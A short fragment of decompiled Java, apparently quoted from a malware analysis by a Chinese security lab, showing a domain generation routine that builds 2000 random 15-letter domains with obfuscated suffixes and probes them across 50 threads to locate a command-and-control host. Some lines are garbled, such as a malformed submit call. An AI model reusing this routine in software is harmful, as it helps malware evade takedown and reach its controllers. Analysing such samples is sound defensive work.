 public static void FindHost() {
DGA.lock.lock();
DGA.GetSeed();
ExecutorService v0 = Executors.newFixedThreadPool(50);
AtomicBoolean v1 = new AtomicBoolean(false);
AtomicReference v3 = new AtomicReference();
v3.set(null);
Random v4 = new Random(DGA.seed);
int v5;
for(v5 = 0; v5 < 2000; ++v5) {
String v6 = Deobfuscator$app$Release.getString(-4379153190976L);
int v7;
for(v7 = 0; v7 < 15; ++v7) {
v6 = v6 + (((char)(v4.nextInt(25) + 97)));
}
if(v5 % 3 == 0) {
v6 = v6 + Deobfuscator$app$Release.getString(-4383448158272L);
}
else if(v5 % 2 == 0) {
v6 = v6 + Deobfuscator$app$Release.getString(-4400628027456L);
}
else {
v6 = v6 + Deobfuscator$app$Release.getString(-4422102863936L);
}
((ThreadPoolExecutor)v0).submit(new v6, v1));
}
暗影安全实验室